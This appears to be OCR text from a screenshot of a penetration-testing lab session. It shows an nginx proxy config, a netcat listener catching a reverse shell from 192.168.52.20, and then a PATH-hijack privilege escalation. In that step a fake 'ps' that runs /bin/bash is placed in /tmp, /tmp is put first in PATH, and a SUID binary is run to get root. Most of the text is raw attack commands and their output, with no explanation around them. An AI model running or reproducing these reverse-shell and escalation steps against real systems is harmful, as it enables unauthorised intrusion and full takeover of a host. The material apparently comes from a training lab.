 管理员: 命令提示符
管理员: Windows P
msfconsole
root@ubuntu: ~
root@ubuntu: ~
listen 81;
server_name localhost;
location / {
proxy_pass http://192.168.52.20:8000;
}
}
root@ubuntu:~# nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
root@ubuntu:~# nc -lvp 1111
Listening on [0.0.0.0] (family 0, port 1111)
Connection from 192.168.52.20 42808 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)